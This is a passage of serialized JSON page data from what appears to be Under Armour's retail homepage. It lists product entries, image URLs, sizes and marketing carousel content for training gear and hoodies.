"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"}],\"icons\":null},\"6012947\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyOTQ3\",\"url\":\"/p/shirts_and_tops/ua_icon_fleece_printed_mens_hoodie/6012947.html\",\"subHeader\":\"Men's Hoodie\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Icon Fleece Printed\"},\"style\":\"6012947\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Summit White\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece Printed, White\",\"alt\":\"UA Icon Fleece Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012947-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6012947-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_INTFAB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6012947-110_INTFAB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6012947-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6012947-110_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"198634145041\":\"$14:props:productMap:1383973\",\"198634142538\":\"$14:props:productMap:6009868\",\"198634259076\":\"$14:props:productMap:1383355\",\"196040220192\":\"$14:props:productMap:1377374\",\"197777215352\":\"$14:props:productMap:1386497\",\"197780785101\":\"$14:props:productMap:1373880\",\"195251397938\":\"$14:props:productMap:1368700\"},\"pageContent\":{\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"hero\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training-men\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/mens/sports/training/\"},\"ctaText\":\"Shop Men\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training-women\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/womens/sports/training/\"},\"ctaText\":\"Shop Women\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":8091,\"height\":1200,\"name\":\"FW25_Q4_Vanish_M_GHL_Hero_Video_3x1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":3600}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":7466,\"height\":1080,\"name\":\"FW25_Q4_Vanish_M_GHL_Hero_Video_1x1\",\"type\":\"video\",\"videoExperience\":\"inline-looping\",\"width\":1080}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":58,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BACK TO GYM\"}]}]},\"snipeText\":\"The World's Best Training Gear\",\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"All our top training tech in one collection. Light, stretchy, quick-drying, durable.\"}]}]},\"teaserTitle\":null},\"athleteTags\":{\"__typename\":\"AthleteTags\",\"athletes\":[],\"styles\":{\"__typename\":\"Style\",\"desktop\":{\"__typename\":\"StyleContent\",\"theme\":null,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"theme\":null,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"enabled\":false}}},\"icon\":null,\"variantName\":\"hero-mini\",\"placementIndex\":\"0\",\"contentId\":\"c0cd8593-5073-4d0c-903f-557b12f38e15\",\"contentName\":\"FW25_Q4_Vanish_M_GHL_Video_Hero\",\"slotType\":\"hero\"}]},{\"__typename\":\"Slots\",\"slotType\":\"primary\",\"contents\":[{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012295\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/heatgear_mesh_womens_full_zip/6012295.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6011151\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sports_bras/heatgear_mid_womens_sports_bra/6011151.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6011354\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/heatgear_mesh_shorty_womens_shorts/6011354.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6007184\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sportswear/ua_phantom_x_womens_shoes/6007184.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634145041\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"198634142538\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_vanish_elite_mens_6_shorts/198634142538.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6005926\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/training/ua_reign_xt_mens_training_shoes/6005926.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1379983\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_motion_girls_crop_tank/1379983.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1369974\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/pants_and_leggings/ua_motion_girls_crop/1369974.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6010795\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/sportswear/ua_tech_runner_grade_school_shoes/6010795.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"1363286\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shirts_and_tops/ua_tech_2.0_boys_1-2_zip/1363286.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6012345\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/shorts/ua_tech_vent_print_blocked_boys_shorts/6012345.html\"},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":null,\"extId\":\"6006905\",\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":null,\"mobile\":null},\"targetType\":\"product\",\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"text\":null,\"type\":\"product\",\"url\":\"/p/running_and_training/ua_assert_11_boys_grade_school_running_shoes/6006905.html\"}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":null,\"headerText\":null,\"snipeText\":null,\"subHeaderStyle\":null,\"subHeaderText\":null,\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"1\",\"contentId\":\"524da6d8-e2ea-428d-9136-8827f7676161\",\"contentName\":\"SS26_BackToGym_HP_Carousel_Jan15\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":[{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":6417,\"height\":1350,\"name\":\"SS26_New_Arrivals_Womens_6004853-110_Video_4_5\",\"type\":\"video\",\"videoExperience\":null,\"width\":1080}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Oversized Pants\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections/stars-and-stripes/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_New_Arrivals_Womens_6009240-011_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"USA Shop\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"sport-training\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/sports/training/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA U Infinite Pro 2 Storm\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Vanish_M_GHL_Bucket_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Back To Gym\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"collections-essentials\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/collections-essentials/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Meridian Lounge Pant\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Rest Day Essentials\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"UA Icon Fleece Hoodie\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Hoodie Szn\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null},{\"__typename\":\"CarouselSlides\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":null,\"targetType\":\"extUrl\",\"text\":null,\"url\":\"https://www.underarmour.com/en-us/c/collections-apres-ski/\"},\"ctaText\":\"Shop Now\",\"enableCTA\":null}],\"extId\":null,\"icon\":null,\"image\":null,\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":\"Icon Terry Varsity Crew\",\"duration\":null,\"height\":959,\"name\":\"FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"targetType\":null,\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Après Ski\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"text\":null,\"type\":\"marketing\",\"url\":null}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":4,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Trending Now \"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"2\",\"contentId\":\"4a66a325-4eef-41d8-a09d-14c10d59b229\",\"contentName\":\"FW25_Q4_MerchShop_HP_12.31\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"hero4\",\"cta\":[{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals-womens\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/womens/new-arrivals/\"},\"ctaText\":\"Shop Women\",\"enableCTA\":true},{\"__typename\":\"CTA\",\"ctaTarget\":{\"__typename\":\"CtaTarget\",\"extId\":\"new-arrivals-mens\",\"targetType\":\"category\",\"text\":null,\"url\":\"/c/mens/new-arrivals/\"},\"ctaText\":\"Shop Men\",\"enableCTA\":true}],\"media\":{\"__typename\":\"Media\",\"desktop\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":800,\"name\":\"SS26_Q1_Meridian_Content_COG_Site_3_1_2\",\"type\":\"image\",\"videoExperience\":null,\"width\":2400}],\"mobile\":[{\"__typename\":\"MediaContent\",\"alt\":null,\"duration\":null,\"height\":959,\"name\":\"SS26_Q1_Content_Meridian_W_Site_4_5\",\"type\":\"image\",\"videoExperience\":null,\"width\":767}]},\"featuredProducts\":{\"__typename\":\"FeaturedProducts\",\"products\":null,\"styles\":null},\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":70,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":true,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":100,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"BLUEPRINT FOR 